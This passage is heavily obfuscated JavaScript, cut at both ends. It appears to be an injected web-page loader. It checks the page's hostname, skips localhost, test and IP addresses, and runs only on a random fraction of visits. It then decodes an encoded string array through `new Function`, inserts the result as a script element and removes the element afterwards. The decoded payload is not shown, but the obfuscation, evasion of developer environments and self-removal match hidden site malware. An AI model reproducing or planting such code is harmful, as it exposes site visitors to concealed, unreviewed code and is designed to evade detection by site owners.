597,'yrEI')+W(0x2d0,'D1%P')+W(0x33e,'VIXe')+W(0x522,'MF&e')+W(0x2bf,'rLpd')+W(0x3cb,'li)I')+W(0x658,'x$Os')+W(0x9e5,'VKJs')+W(0x4ea,'!8Ad')+W(0x340,'v8JQ')+W(0x456,'lP9&')+W(0x213,']^zt')+W(0x684,'P4z#')+W(0x6c1,'1%]*')+W(0x714,'%G7f')+W(0x7b2,'vhLT')+W(0x16a,'D1%P')+W(0x26d,'4$Z%')+W(0x3e7,'%G7f')+W(0x23e,'XULm')+W(0x491,'!8Ad')+W(0x367,'hm7X')+W(0x1cd,'zZ7@')+W(0x8b5,'9oNN')+W(0x701,'j(^9')+W(0x529,'hpuz')+W(0x5b5,'%G7f')+W(0x145,'Hlf0')+W(0x280,'HJX4')+W(0x66f,'h9^g')+W(0x49e,'h9^g')+W(0x889,'lP9&')+W(0x8d1,'Ej^U')+W(0x727,'%G7f')+W(0x3bd,'yjw@')+W(0x395,'xVK[')+W(0x906,'fa*C')+W(0x789,'j(^9')+W(0x676,'^xf&')+W(0x8b2,'cH(U')+W(0x634,'yjw@')+W(0x4cf,'XULm')+W(0x277,'zZ7@')+W(0x8b3,']^zt')+W(0x6a7,']^zt')+W(0x30d,'MF&e')+W(0x6a9,'1%]*')+W(0x225,'cH(U')+W(0x6a6,'MF&e')+W(0x2bc,'xVK[')+W(0x856,'V$@Z')+W(0x33a,'hpuz')+W(0x305,'hpuz')+W(0x782,'v8JQ')+W(0x480,'fn7]')+W(0x162,'VIXe')+W(0x829,'1%]*')+W(0x3fd,'4$Z%')+W(0x1b9,'pNUi')+W(0x7f1,'m8S0')+W(0x287,'ZUHq')+W(0x2b6,'P4z#')+W(0x2ff,'Hlf0')+W(0x6d9,'4$Z%')+W(0x4b6,'JWJ8')+W(0x827,'rLpd')+W(0x42d,'HJX4')+W(0x45c,'j(^9')+W(0x51f,'cH(U')+W(0x2a2,'hm7X')+W(0x76d,'ZUHq')+W(0x160,'vhLT')+W(0x919,'f#r6')+W(0x908,'!8Ad')+W(0x15b,'P4z#')+W(0x211,'JWJ8')+W(0x862,'fn7]')+W(0x9c7,'t&nb')+W(0x6c6,'v8JQ')+W(0x71c,'MF&e')+W(0x760,'^xf&')+W(0x61c,'pNUi')+W(0x7ed,'rLpd')+W(0x4c6,'EsbF')+W(0x157,'MF&e')+W(0x401,'h9^g')+W(0x77c,'x$Os')+W(0x610,'XULm')+W(0x506,'^xf&')+W(0x75a,'dfiD')+W(0x338,'f#r6')+W(0x5df,']^zt')+W(0x240,'hm7X')+W(0x7d9,'cm*n')+W(0x866,'$]co')+W(0x1fb,'4$Z%')+W(0x903,'cm*n')+W(0x6f1,'cH(U')+W(0x884,'D1%P')+W(0x149,'fa*C')+W(0x6e9,'JWJ8')+W(0x673,'2R@c')+W(0x1bf,'rLpd')+W(0x5eb,'yjw@')+W(0x76f,'XULm')+W(0x26a,']^zt')+W(0x86f,'xVK[')+W(0x78f,'hm7X')+W(0x8ed,'hm7X')+W(0x27e,'fnTw')+W(0x189,'%G7f')+W(0x425,'P4z#')+W(0x3e4,'m8S0')+W(0x169,'MF&e')+W(0x955,'x$Os')+W(0x46e,'fn7]')+W(0x3bf,'lP9&')+W(0x3c1,'hpuz')+W(0x31f,'D1%P')+W(0x14a,'fa*C')+W(0x29f,'HJX4')+W(0x98f,'VKJs')+W(0x71e,'rLpd')+W(0x9ac,'m8S0')+W(0x9de,'8#dO')+W(0x217,'hpuz')+W(0x89a,'li)I')+W(0x3d0,'yjw@')+W(0x5c9,'XULm')+W(0x285,'Ej^U')+W(0x7c1,'V$@Z')+W(0x9d1,'h9^g')+W(0x30c,'hm7X')+W(0x186,'m8S0')+W(0x570,'m8S0')+W(0x318,'cH(U')+W(0x263,'P4z#')+W(0x83c,'hpuz')+W(0x45b,'9oNN')+W(0x1e5,'1%]*')+W(0x5ca,'D1%P')+W(0x668,'h9^g')+W(0x18a,'^xf&')+W(0x40b,'rLpd')+W(0x3b1,'P4z#')+W(0x808,'4$Z%')+W(0x683,'hm7X')+W(0x423,'Hlf0')+W(0x552,'h9^g')+W(0x9a5,'XULm')+W(0x887,'ZUHq')+W(0x82e,'yrEI')+W(0x603,'yjw@')+W(0x9e0,'xVK[')+W(0x481,'rLpd')+W(0x55d,'XULm')+W(0x8d2,'li)I')+W(0x255,'fa*C')+W(0x7da,'vhLT')+W(0x5e6,'VKJs')+W(0x726,'XULm')+W(0x967,'rLpd')+W(0x5c2,'Hlf0')+W(0x259,'OIx2')+W(0x1dd,'Hlf0')+W(0x85e,'hpuz')+W(0x267,'ZUHq')+W(0x3cf,'ZUHq')+W(0x822,'2R@c')+W(0x64e,'rLpd')+W(0x925,'!8Ad')+W(0x488,'lP9&')+W(0x4e1,'m8S0')+W(0x455,'EsbF')+W(0x780,'D1%P')+W(0x824,'f#r6')+W(0x17d,'MF&e')+W(0x78a,'xVK[')+W(0x48c,'4$Z%')+W(0x2a6,'9oNN'))+(W(0x58c,'m8S0')+W(0x872,'MF&e')+W(0x718,'dfiD')+W(0x442,'rLpd')+W(0x23c,'zZ7@')+W(0x304,'t&nb')+W(0x6d1,'fnTw')+W(0x414,'^xf&')+W(0x58a,'v*R)')+W(0x2c6,'cH(U')+W(0x4c7,'fn7]')+W(0x3a0,'v8JQ')+W(0x795,'8#dO')+W(0x936,'t&nb')+W(0x8d7,']^zt')+W(0x61e,'VKJs')+W(0x22d,'rLpd')+W(0x9af,'Ej^U')+W(0x47e,'hpuz')+W(0x60b,'fn7]')+W(0x50d,'8#dO')+W(0x850,'m8S0')+W(0x1b8,'1%]*')+W(0x2e8,'t&nb')+W(0x6d6,'HJX4')+W(0x1b0,'yrEI')+W(0x1a0,']^zt')+W(0x209,'li)I')+W(0x26f,'t&nb')+W(0x6c9,'2R@c')+W(0x7eb,'zZ7@')+W(0x6e3,'2R@c')+W(0x205,'cm*n')+W(0x995,'ZUHq')+W(0x5be,'m8S0')+W(0x5b9,'pNUi')+W(0x81a,'JWJ8')+W(0x208,'MF&e')+W(0x9d4,'cH(U')+W(0x9e1,']^zt')+W(0x95a,'pNUi')+W(0x898,'%G7f')+W(0x7f5,'VIXe')+W(0x8ac,'lP9&')+W(0x8a7,'fnTw')+W(0x5b6,'yrEI')+W(0x40a,'4$Z%')+W(0x582,'yrEI')+W(0x533,'xVK[')+W(0x688,'!8Ad')+W(0x633,'fn7]')+W(0x421,'V$@Z')+W(0x357,'xVK[')+W(0x713,'fnTw')+W(0x9b5,'MF&e')+W(0x1df,'VIXe')+W(0x4e4,'B!Cf')+W(0x294,'v*R)')+W(0x313,'%G7f')+W(0x3b8,'4$Z%')+W(0x6b1,'^xf&')+W(0x380,'OIx2')+W(0x7e8,'rLpd')+W(0x957,'Hlf0')+W(0x1f8,'MF&e')+W(0x921,'f#r6')+W(0x6d4,'Ej^U')+W(0x34c,'dfiD')+W(0x757,'8#dO')+W(0x6ed,'9oNN')+W(0x61b,'HJX4')+W(0x5aa,'xVK[')+W(0x4e3,'P4z#')+W(0x1a4,'V$@Z')+W(0x43a,'OIx2')+W(0x553,'8#dO')+W(0x8ba,'xVK[')+W(0x3a8,'8#dO')+W(0x16c,'x$Os')+W(0x6cf,'cm*n')+W(0x253,'fa*C')+W(0x3db,'Ej^U')+W(0x758,'8#dO')+W(0x3e3,'4$Z%')+W(0x45e,'li)I')+W(0x9ec,']^zt')+W(0x738,'hm7X')+W(0x6a2,'pNUi')+W(0x4fe,'fa*C')+W(0x2f5,'vhLT')+W(0x4d2,'pNUi')+W(0x587,'j(^9')+W(0x4a7,'t&nb')+W(0x715,'xVK[')+W(0x61d,'4$Z%')+W(0x861,'rLpd')+W(0x4b7,'rLpd')+W(0x1ea,'!8Ad')+W(0x3b6,'x$Os')+W(0x664,'Hlf0')+W(0x9d7,'t&nb')+W(0x27b,'Ej^U')+W(0x947,'8#dO')+W(0x475,'zZ7@')+W(0x372,'%G7f')+W(0x5ea,'j(^9')+W(0x466,'D1%P')+W(0x4c9,'zZ7@')+W(0x4aa,'JWJ8')+W(0x84e,'Hlf0')+W(0x1e6,'HJX4')+W(0x9d6,'V$@Z')+W(0x448,'f#r6')+W(0x5a9,'2R@c')+W(0x2d8,'%G7f')+W(0x876,'h9^g')+W(0x77d,'rLpd')+W(0x59d,'XULm')+W(0x2d5,'zZ7@')+W(0x176,'VIXe')+W(0x663,'ZUHq')+W(0x71f,'2R@c')+W(0x3a9,'Ej^U')+W(0x168,'!8Ad')+W(0x67d,'V$@Z')+W(0x554,']^zt')+W(0x639,'Hlf0')+W(0x95c,'JWJ8')+W(0x811,'4$Z%')+W(0x41f,'EsbF')+W(0x3a4,'V$@Z')+W(0x82d,'1%]*')+W(0x426,'Ej^U')+W(0x29a,'v8JQ')+W(0x76a,'pNUi')+W(0x449,'1%]*')+W(0x8a3,'VIXe')+W(0x413,'!8Ad')+W(0x8b0,'t&nb')+W(0x384,'ZUHq')+W(0x9c0,'v*R)')+W(0x4c0,'8#dO')+W(0x5b1,'D1%P')+W(0x80f,'x$Os')+W(0x172,'fnTw')+W(0x3a2,'v8JQ')+W(0x516,'!8Ad')+W(0x86d,'xVK[')+W(0x1b5,'yrEI')+W(0x187,'^xf&')+W(0x739,'!8Ad')+W(0x918,'v8JQ')+W(0x2a7,'zZ7@')+W(0x949,'JWJ8')+W(0x96d,'f#r6')+W(0x868,']^zt')+W(0x41a,'8#dO')+W(0x37d,'rLpd')+W(0x243,'4$Z%')+W(0x2eb,'xVK[')+W(0x825,'VIXe')+W(0x91d,'2R@c')+W(0x6c4,'x$Os')+W(0x836,'fnTw')+W(0x15d,'fa*C')+W(0x210,'%G7f')+W(0x821,'pNUi')+W(0x248,'fnTw')+W(0x7d6,'EsbF')+W(0x216,'Hlf0')+W(0x5d4,'B!Cf')+W(0x3d9,'2R@c')+W(0x9bf,']^zt')+W(0x631,'vhLT')+W(0x3ab,'j(^9')+W(0x97d,'cH(U')+W(0x99c,'$]co')+W(0x4da,'zZ7@')+W(0x2d2,'t&nb')+W(0x992,'j(^9')+W(0x7f6,'vhLT')+W(0x939,'h9^g')+W(0x65b,'ZUHq')+W(0x7cf,'9oNN')+W(0x359,'%G7f')+W(0x7dc,'hpuz')+W(0x268,'j(^9')+W(0x5b7,'yjw@')+W(0x565,'Hlf0')+W(0x4bb,'j(^9')+W(0x1a6,'V$@Z')+W(0x8db,'cm*n')+W(0x1a2,'9oNN')+W(0x63a,'yjw@')+W(0x6c5,'VKJs')+W(0x37e,'hpuz')+W(0x770,'yrEI')+W(0x274,'2R@c')+W(0x4ae,'VIXe')+W(0x25f,'!8Ad'))+(W(0x9cb,'8#dO')+W(0x975,'hpuz')+W(0x73c,'JWJ8')+W(0x7a8,'VKJs')+W(0x52e,'P4z#')+W(0x602,'1%]*')+W(0x420,'OIx2')+W(0x2b5,'^xf&')+W(0x36e,'2R@c')+W(0x170,'MF&e')+W(0x915,'zZ7@')+W(0x771,'yrEI')+W(0x2aa,'zZ7@')+W(0x595,'lP9&')+W(0x53f,'^xf&')+W(0x5cc,'yjw@')+W(0x7ce,'yjw@')+W(0x69d,'xVK[')+W(0x3e8,'t&nb')+W(0x3c2,'VIXe')+W(0x584,'zZ7@')+W(0x4dd,'vhLT')+W(0x87d,'cm*n')+W(0x5c1,'OIx2')+W(0x1ef,'XULm')+W(0x514,'lP9&')+W(0x567,'hpuz')+W(0x5c6,'1%]*')+W(0x9c5,'h9^g')+W(0x7af,'h9^g')+W(0x841,'%G7f')+W(0x332,'D1%P')+W(0x49c,'h9^g')+W(0x2e9,'f#r6')+W(0x2b4,'rLpd')+W(0x6df,'fnTw')+W(0x38f,'8#dO')+W(0x740,'li)I')+W(0x68b,'fnTw')+W(0x451,'lP9&')+W(0x422,'%G7f')+W(0x620,'JWJ8')+W(0x66a,'XULm')+W(0x8e2,'lP9&')+W(0x53e,'D1%P')+W(0x1b3,'VKJs')+W(0x82b,'1%]*')+W(0x7a4,'8#dO')+W(0x2ac,'^xf&')+W(0x503,'li)I')+W(0x4c2,'D1%P')+W(0x29d,'9oNN')+W(0x766,'VKJs')+W(0x793,'v8JQ')+W(0x88f,'t&nb')+W(0x51a,'fa*C')+W(0x7ff,'^xf&')+W(0x4a8,'pNUi')+W(0x9ce,'VKJs')+W(0x90d,'hm7X')+W(0x7e1,'fnTw')+W(0x201,'MF&e')+W(0x14e,'zZ7@')+W(0x191,'9oNN')+W(0x4af,'hm7X')+W(0x575,'fnTw')+W(0x58e,'^xf&')+W(0x68f,'^xf&')+W(0x7c3,'li)I')+W(0x77e,'fn7]')+W(0x640,'li)I')+W(0x227,'hpuz')+W(0x50e,'fnTw')+W(0x175,'D1%P')+W(0x65f,'^xf&')+W(0x427,'dfiD')+W(0x566,'!8Ad')+W(0x2fc,'fa*C')+W(0x7ee,'v8JQ')+W(0x3a3,'lP9&')+W(0x297,'D1%P')+W(0x2c0,'1%]*')+W(0x65c,'li)I')+W(0x5da,'x$Os')+W(0x45d,'9oNN')+W(0x40c,'HJX4')+W(0x3eb,'VIXe')+W(0x691,'f#r6')+W(0x375,'2R@c')+W(0x605,'cH(U')+W(0x65e,'9oNN')+W(0x6c3,'8#dO')+W(0x697,'v*R)')+W(0x336,'xVK[')+W(0x57c,'%G7f')+W(0x28e,'h9^g')+W(0x377,'$]co')+W(0x56c,'cH(U')+W(0x9b4,'li)I')+W(0x8c1,'rLpd')+W(0x659,'JWJ8')+W(0x4ec,'Ej^U')+W(0x6f3,'4$Z%')+W(0x89d,'fn7]')+W(0x998,'8#dO')+W(0x5ff,'rLpd')+W(0x7cc,'$]co')+W(0x2e1,'!8Ad')+W(0x444,'EsbF')+W(0x638,'^xf&')+W(0x295,'zZ7@')+W(0x73a,'fa*C')+W(0x3bb,'fnTw')+W(0x728,'8#dO')+W(0x5e0,'fnTw')+W(0x1f1,'f#r6')+W(0x545,'yjw@')+W(0x64b,'$]co')+W(0x461,'yrEI')+W(0x41d,'li)I')+W(0x1fe,'x$Os')+W(0x192,'x$Os')+W(0x722,'P4z#')+W(0x5fd,'ZUHq')+'Y]'),c[W(0x99d,'B!Cf')]=W(0x62a,'Hlf0')+W(0x9e8,'V$@Z')+W(0x767,'!8Ad')+W(0x87e,'HJX4')+W(0x7d7,'$]co')+W(0x6e7,'4$Z%')+W(0x3ff,'ZUHq')+W(0x6c0,'B!Cf')+W(0x9c3,'XULm')+W(0x8d6,'8#dO')+W(0x8bc,'1%]*')+W(0x90b,'!8Ad')+W(0x4d7,'1%]*')+W(0x6c8,'%G7f')+W(0x46a,'MF&e')+W(0x6de,'$]co')+'j',c[W(0x769,'yrEI')]=W(0x591,'hpuz')+W(0x5ce,']^zt')+W(0x784,'D1%P')+W(0x19c,'4$Z%')+W(0x2f1,'x$Os')+W(0x927,'fnTw')+W(0x56b,'j(^9')+W(0x2ce,']^zt')+W(0x976,'f#r6')+W(0x787,'fn7]')+W(0x194,'m8S0')+W(0x32d,'v8JQ')+']',c[W(0x323,'hpuz')]=W(0x360,'t&nb')+W(0x173,'hm7X')+W(0x83b,'HJX4')+W(0x74a,'V$@Z')+W(0x9bb,'hm7X')+W(0x819,'4$Z%')+W(0x768,'2R@c')+W(0x878,'fn7]')+W(0x402,'B!Cf')+W(0x38c,'EsbF')+W(0x479,'VKJs')+W(0x272,'VIXe')+W(0x97f,'f#r6')+W(0x796,'P4z#')+W(0x177,'8#dO')+W(0x7f2,'yjw@')+W(0x46b,'fn7]')+W(0x66c,'OIx2'),c[W(0x5dc,'yrEI')]=function(z,E){return z===E;},c[W(0x834,'v*R)')]=function(z,E){return z!==E;},c[W(0x7b9,'EsbF')]=W(0x519,'m8S0')+W(0x341,'VIXe'),c[W(0x63f,'MF&e')]=W(0x70a,'9oNN')+'t',c[W(0x321,'%G7f')]=W(0x9e9,'m8S0')+W(0x2af,'t&nb'),c[W(0x166,'yjw@')]=function(z,E){return z===E;},c[W(0x96a,'v8JQ')]=function(y){return y();},c[W(0x257,'XULm')]=W(0x9a8,'zZ7@')+W(0x895,'EsbF'),c[W(0x19e,'zZ7@')]=function(y){return y();},c[W(0x52d,'P4z#')]=W(0x8f5,'!8Ad')+W(0x276,'lP9&')+W(0x1b2,'!8Ad')+W(0x4ce,'fn7]')+W(0x7ea,'xVK['),c[W(0x779,'HJX4')]=function(y,z,E){return y(z,E);},c[W(0x3c6,'VKJs')]=function(y){return y();},c[W(0x961,'hpuz')]=function(y){return y();},c[W(0x6e6,'V$@Z')]=W(0x518,'yjw@')+'t',c[W(0x647,'XULm')]=W(0x167,'t&nb')+W(0x31c,'zZ7@')+W(0x99f,'v8JQ'),c[W(0x589,'Hlf0')]=function(z,E){return z||E;},c[W(0x256,'$]co')]=W(0x235,'8#dO')+W(0x897,'fa*C')+W(0x7fb,'%G7f')+W(0x8f3,'D1%P')+W(0x457,'m8S0')+W(0x5ab,'fn7]')+W(0x2a8,'cm*n')+W(0x5c4,'cH(U'),c[W(0x432,'Hlf0')]=W(0x9ef,'MF&e')+W(0x1c6,'VIXe')+W(0x843,'lP9&')+W(0x9a6,'lP9&')+W(0x5d2,'v8JQ')+W(0x97b,'OIx2'),c[W(0x4ab,'v*R)')]=function(y){return y();},c[W(0x911,'cH(U')]=function(y,z){return y(z);},c[W(0x21f,'fn7]')]=function(z,E){return z+E;},c[W(0x942,'h9^g')]=W(0x970,'4$Z%');var d=c,e=function(){var y=!![];return function(z,E){var F=y?function(){var X=_0x2522573d;if(E){var H=E[X(0x615,'8#dO')](z,arguments);return E=null,H;}}:function(){};return y=![],F;};}();function f(y,z){var Y=W;for(var E in y)if(d[Y(0x9f0,'VKJs')](E[Y(0x44c,'yjw@')+'h'],z)&&function(F,H){var Z=Y;for(var K=0x2;d[Z(0x886,'1%]*')](K,H[Z(0x405,'x$Os')+'h']);K++)if(d[Z(0x954,'cm*n')](F[Z(0x7de,'V$@Z')+Z(0x896,'rLpd')](H[K][0x0]),H[K][0x1]))return;return 0x1;}(E,arguments))return y[E];}function g(y,z){var a0=W;return d[a0(0x656,'Hlf0')](y,Math[a0(0x1c3,'4$Z%')](d[a0(0x8ec,'t&nb')](Math[a0(0x3fe,']^zt')+'m'](),d[a0(0x1fc,'xVK[')](d[a0(0x48d,'MF&e')](z,0x1),y))));}function h(y,z){var a1=W;for(var E=0x0;d[a1(0x310,'v8JQ')](E,z[a1(0x1a3,'%G7f')+'h']);E++){var F=z[E],H=d[a1(0x3e2,'hm7X')](0x0,F[a1(0x394,'cH(U')+'Of']('.'))?d[a1(0x144,'hm7X')]('.',y):y,K=d[a1(0x57e,'V$@Z')](H[a1(0x776,'XULm')+'h'],F[a1(0x3b2,'cH(U')+'h']),M=H[a1(0x981,'4$Z%')+'Of'](F,K),K=d[a1(0x665,'%G7f')](-0x1,M)&&d[a1(0x5c8,'f#r6')](M,K);if(K&&(d[a1(0x806,'m8S0')](H[a1(0x5f8,'lP9&')+'h'],F[a1(0x990,'v*R)')+'h'])||d[a1(0x7bf,'zZ7@')](0x0,F[a1(0x7ab,'V$@Z')+'Of']('.'))))return 0x1;}}function i(){var a2=W,y,z;return d[a2(0x4d8,'XULm')](f,d[a2(0x215,'rLpd')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a3=W,y=d[a3(0x7a6,'xVK[')](k,d[a3(0x959,'fn7]')](i));if(y){var y=d[a3(0x9ba,'HJX4')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a3(0x55e,'x$Os')](0x46,y[a3(0x54b,'1%]*')+a3(0x63e,'fn7]')](0x0))&&d[a3(0x9ad,'D1%P')](0x66,y[a3(0x1d1,'yrEI')+a3(0x8a8,'zZ7@')](0x0))||d[a3(0x534,'fn7]')](0x49,y[a3(0x4fa,'j(^9')+a3(0x493,'dfiD')](0x1))&&d[a3(0x88c,'XULm')](0x69,y[a3(0x153,'fa*C')+a3(0x692,'8#dO')](0x1))||d[a3(0x489,'f#r6')](0x4c,y[a3(0x944,'Ej^U')+a3(0x42e,'li)I')](0x2))&&d[a3(0x67c,'JWJ8')](0x6c,y[a3(0x24b,'OIx2')+a3(0x1cb,'Hlf0')](0x2))||d[a3(0x2e6,'xVK[')](0x45,y[a3(0x329,'x$Os')+a3(0x63c,'fa*C')](0x3))&&d[a3(0x1f4,'li)I')](0x65,y[a3(0x433,'Hlf0')+a3(0x5d9,'xVK[')](0x3))||d[a3(0x260,'MF&e')](0x3a,y[a3(0x153,'fa*C')+a3(0x497,'2R@c')](0x4))):void 0x0;}}function k(y){var a4=W;return d[a4(0x818,'h9^g')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a5=W,y=d[a5(0x734,'yjw@')](i);if(y){var z=d[a5(0x28a,'hpuz')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!d[a5(0x84d,'h9^g')](z,'~')?d[a5(0x698,'yrEI')](k,y):E)&&d[a5(0x7a2,'x$Os')](f,E,0x8,[0x7,0x65],[0x0,0x68]);return d[a5(0x513,'cH(U')](z,E);}}function m(){var a6=W,y=d[a6(0x7e6,'yrEI')],z=new RegExp(d[a6(0x1a1,'dfiD')],'g');return y[a6(0x1d9,'8#dO')+'ce'](z,'')[a6(0x3f0,'XULm')](';');}function n(){var a7=W,y=d[a7(0x97e,'D1%P')],z=new RegExp(d[a7(0x769,'yrEI')],'g');return y[a7(0x29c,'HJX4')+'ce'](z,'')[a7(0x85c,'hm7X')](';');}function p(y){var a8=W;return d[a8(0x3c7,'cm*n')](-0x1,y[a8(0x505,'P4z#')+'Of'](String[a8(0x2c4,'HJX4')+a8(0x2e7,'Hlf0')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a8(0x1a9,'cm*n')](y)||new RegExp(d[a8(0x828,'MF&e')],'g')[a8(0x6dd,'^xf&')](y));var z;}function q(y,z){var a9=W,E=y[a9(0x996,'vhLT')+'h'];return d[a9(0x777,'j(^9')](y[a9(0x337,'HJX4')+a9(0x1af,'OIx2')](d[a9(0x3be,'dfiD')](E,z[a9(0x8a6,'P4z#')+'h']),E),z);}function s(){var aa=W,y=d[aa(0x43c,'m8S0')][aa(0x94a,'HJX4')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':d[aa(0x83d,'XULm')](H);continue;case'1':var E={};E[aa(0x2a4,'V$@Z')]=d[aa(0x7b5,'VIXe')];var F=E;continue;case'2':var H=d[aa(0x4d9,'pNUi')](e,this,function(){var ab=aa,Q=d[ab(0x3f1,'f#r6')](typeof window,d[ab(0x3b4,'cH(U')])?window:d[ab(0x8be,'hm7X')](typeof process,d[ab(0x5a0,'HJX4')])&&d[ab(0x1b4,'fnTw')](typeof require,d[ab(0x56f,'cH(U')])&&d[ab(0x4c3,'m8S0')](typeof global,d[ab(0x264,'B!Cf')])?global:this,S=function(){var ac=ab,U=new Q[(ac(0x617,'1%]*'))+'p'](F[ac(0x242,'8#dO')]);return!U[ac(0x1d4,'MF&e')](H);};return d[ab(0x778,'x$Os')](S);});continue;case'3':var K=d[aa(0x657,'cm*n')](m),M=d[aa(0x390,'lP9&')](l),O=d[aa(0x234,'cH(U')](n);continue;case'4':return!M||!!(d[aa(0x2d4,'^xf&')](h,M=d[aa(0x143,'x$Os')](q,M,String[aa(0x6ba,'hm7X')+aa(0x723,'t&nb')+'de'](0x2e))?M[aa(0x3d1,'zZ7@')+aa(0x8fa,'x$Os')](0x0,d[aa(0x2ef,'cH(U')](M[aa(0x36d,'pNUi')+'h'],0x1)):M,K)||d[aa(0x1c5,'cm*n')](h,M,O)||d[aa(0x5b8,'!8Ad')](p,M)||d[aa(0x914,'D1%P')](j));}break;}}function t(y){var ad=W,z=d[ad(0x6b8,'VKJs')](i),E;z&&((E=z[ad(0x61f,'XULm')+ad(0x69f,'lP9&')+ad(0x8c4,'^xf&')](d[ad(0x83a,'cm*n')]))[ad(0x8ee,'$]co')]=d[ad(0x647,'XULm')],E[ad(0x974,'m8S0')+ad(0x72c,'fnTw')+'t']=y,(z[ad(0x6e5,'hm7X')]||z[ad(0x8c9,'HJX4')]||z[ad(0x6a1,'xVK[')+ad(0x4db,'%G7f')+ad(0x8bd,'D1%P')])[ad(0x592,'XULm')+ad(0x370,'dfiD')+'d'](E),E[ad(0x7f9,'hpuz')+'e']());}function u(){var ae=W,y,z=d[ae(0x417,'fnTw')](f,d[ae(0x436,'1%]*')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,F,F;z&&(E=d[ae(0x694,'xVK[')],F=new RegExp(d[ae(0x85d,'EsbF')],'g'),(F=z[E[ae(0x58b,'!8Ad')+'ce'](F,'')])&&F[ae(0x411,'pNUi')+ae(0x8e0,'Ej^U')][ae(0x381,'%G7f')+ae(0x693,'h9^g')+'d'](F));}try{var v,w,x;d[W(0x6e4,'t&nb')](s)||(d[W(0x6d5,'yrEI')](u),d[W(0x946,'8#dO')](0x1,d[W(0x1c5,'cm*n')](g,0x1,v=0x4))||d[W(0x79b,'f#r6')](t,d[W(0x8f0,'h9^g')](d[W(0x18d,'fa*C')]('(',new Function((function(){var _0x7807509=function(){var _0x2000366c=['s2nyzfHovuPQu0rODLmYtxLKu2nZsJjkDgf6tMHrmNrW','mgnUwfqXCuXiuM9Hwe5IsJnktLfTmvzuAwrKufzZD2ve','v3H3vNLJC0OXyZntm1PytLu1A1nhmxjtu2nZsJj4vgiZ','CguZwMHJAujqufv3n2nTvJbKweP1suDAyLr5z3DLrezR','B3HkExDUyJiXDLPhnurHmgHytKrNBKXdzhDIv3r0vNPs','q2nOvZjkDeP5A3jtu2D3zuDznuXdzgLIAvjjsNLRCLnt','uwOXn2zuDenxmhDVtuHNEu5eqxnkEuzIww0WBKTwmdLA','q2rTt0nAD0P5Bgrmr3C5y1n4DfbxwJfIBu4WyvC5DuTd','Bhrns0rcne1Qrtfmq2nXu21sC0P5Bgrqv1OXyM1omgfx','vNPsrvjgyZjoq2nZsJnwAvPhtLnrmJLrzg1fBKXdzhnA','D2vertjzAxDUwxPguvPPy3blmgTVtuHNEe5huxnkmxb5','mfi1vNLJC0OYyZrImvz6txPgnuP5D25Iru52vdjgrgf6','sffUtenKEe1gwMTvru5YuJfJm01dy3nkm1jjutbkwfvS','DePlrei0tvrKAuXdzdjnBLPZsNLRCLntz3DLrff4tLn3','ntG1mdCZyNPpq0fZ','CeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXhwJfIBu4W','DePlrei0tw1oAa','tKDWtfuWB25mq2rytM1vnvz6wK1JBgrru3LJC0OZqKrH','BeXdy3PnvMHWsNLRCLntz3DLrev4txL3BK4ZtNLJEwnW','q2rQtvzcBuP5A3jtu2D3zurkAK1PD25tvMSZv2LJCeSW','t1HvD1Ddy3blmgTVtuHNEK5xvxnkmK0YwfzvBKTtDePl','A29nsgD4tNPRC0OWBfPomw9Us1n0sKTeqJrnAKv6tenK','AfCYsNrkEwTYu1nND2vetxPpq3DUu0DOC1vdy3blmgTV','me1Trxnkmfjmv2TnBKTtDePlrei0twPbEKXdzgLou1e0','s0rcne1QvxPmq2rfuZfWreP5A3jtu2D3zurrD05PD25t','CLntz3DLreuXtML3BLCXmwvAEwnWsZbRB01iz3HpreLZ','vJbWtZnkBgrivNLIAuzhvZa0B01izZbnrefZsNLgyLLT','BgmXy1HOC1j5y3nkmwmWzfrsrfDRzezkExDUvJfgwfvU','ExDUwKrOCLiXyZnLAKzTvNLJC0OZAe1Kr1jrutj0tfz6','BLLUs1n0sKTeqJrnALzStenKsMffAhnkEwTYu1nND2ve','tw1kBuXdy3ftBvjZsNLRCLntz3DLrev3t0n3BK1xB2Tx','ELf3t0rJnu4YuMjkmfzeyJfgqLP5zgrqvda5zfC1A1Px','v04ZsZf4ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuX','wfvUs1n0sKTeqJrnvfKXtenKr1vuyZrkEwTYu1nND2ve','u1fTuLrJu2nZsJjgAfyYvLHom2HQvfHfBKXdzhDtA05Y','mta1mda2ywH3uLnd','EuP5D25AmLuXyuzJm1PQy25mq2ryvuHsA1reqNbum05i','m1PgrNrHExrUwKrrBKXdzhjuBKjQvhPbEfDPy3nkm05z','Bvf4tenKAK5SmvzkEwTYu1nND2verMLnq3DUtuHcsLnt','tNzHmwmXvxLJC0OWtJbIr1jwyLD0ELyXrMHkExDUvJa4','q2qYutj0wwnivxDLu2nZsJjWALiYA25mq2rytMTKswvy','yuDSELD5zhLuvuP0vLu0BLHwC3DLrejKs1r0ouXhnwXK','DdLMwdbVwhPcne56uxDprgm1tJjnC01izZfpvfL4t0nR','tenKrfeWmdfkEwTYu1nND2vertrpq3DUzezAwfv5y3bl','re5Stvn3BMmXwLLIEwnWsZbRB01iz3HovffZsNPAAKTy','BMfwtNzJv2H0ytbwwe5vog5mq2rTttnkEvz6vJzsEwnZ','DePlrei0twPrEeXdzgjJreLXsNLRCLntz3DLr1PTtenK','zvP5y3blmgTVtuHNEK56qxnkm1jpzwPNBKTtDePlrei0','C0OXzffHr1jmutj0s2vxsKrkExDUvNPKvgiZuLPwmvLU','meXdy2TjmLz6sNLRCLntz3DLre0YwML3BMj6qxHzEwnW','DfHlrei0twPREKXdzePHrwHZsNLSzeTiB3nru2S3zLr0','uw5zBKTtDePlrei0ttjwBuXdzeDvvgm0sNLRCLntz3DL','EeXdzgLou1e0sNLRCLntz3DLre5RwLn3BLnhAhnvq